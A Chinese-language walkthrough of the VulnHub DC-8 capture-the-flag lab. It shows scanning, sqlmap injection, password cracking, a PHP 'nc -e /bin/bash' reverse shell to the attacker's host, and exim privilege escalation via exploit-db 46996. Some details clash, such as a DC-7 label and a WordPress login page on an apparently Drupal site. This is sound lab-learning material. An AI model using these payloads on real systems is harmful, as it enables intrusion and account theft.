0X01 环境部署

1.下载地址

https://www.vulnhub.com/entry/dc-8,367/

安装好并将网络置为NET模式 kali net模式 DC-8 net模式

0X02 信息收集



1.主机发现

arpscan -l

kali 192.168.190.128 DC-7 192.168.190.136



2.端口收集

nmap -sS 192.168.190.136





发现存在80端口,可以进行查看,直接查看跳转到了

http://192.168.190.136/



3.目录扫描

python3 dirsearch.py -u http://192.168.190.136/

成功找到后台登陆页面

http://wordy/wp-login.php



4.查看网站配置

可以看到是一个cms

0X03 Getshell

1.漏洞发现



http://192.168.190.136/?nid=1

可以尝试进行sql注入测试

sqlmap -u http://192.168.190.136/?nid=1 --dbs

可以看到是存在sql注入的



最终查到账户名和密码,但却是加密,需要解密

先用md5网站试一下,未解密成功

将密码放置到文本文件中,用john进行解密

解密到john的密码

john/turtle

成功登录,查看功能点

2.漏洞利用



Add content——Webfrom——Find contert——WebForm——Form setting

写入php反弹shell

<?php system("nc -e /bin/bash 192.168.190.128 6789"); ?>







kali先开启监听

nc -lvvp 6789

发送邮件

3.反弹shell

进行交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

0X04 提权

1.当前权限

whoami # www-data

2.开始提权

尝试suid提权

find / -perm -u=s -type f 2>/dev/null



查看exim版本 exim4 --version





https://www.exploit-db.com/exploits/46996找到一个可以使用的exp 下载kali开启http服务, 在靶机下载exp,赋予权限



chmod 777 46996.sh ----给予权限 bash ./46996.sh -m netcat-----提权

失败,字符有问题,百度一下,源文件是doc格式,linux只识别unix,要在kali中修改文件格式再上传 cd /usr/share/exploitdb/exploits/linux/local/ vi 46996.sh :set ff? # 查询文件格式 :set ff=unix # 将文件格式改成Unix格式



提权成功

cd /root ls cat flag.txt

0X05 总结

1.首先收集信息,真实ip,端口,网站目录,网站部署部件等 2.根据SQL注入拿到某一用户的账号密码 3.登录成功后,利用命令进行反弹shell 4.再利用suid提权 6.拿到root shell 7.root用户家目录下进行查找flag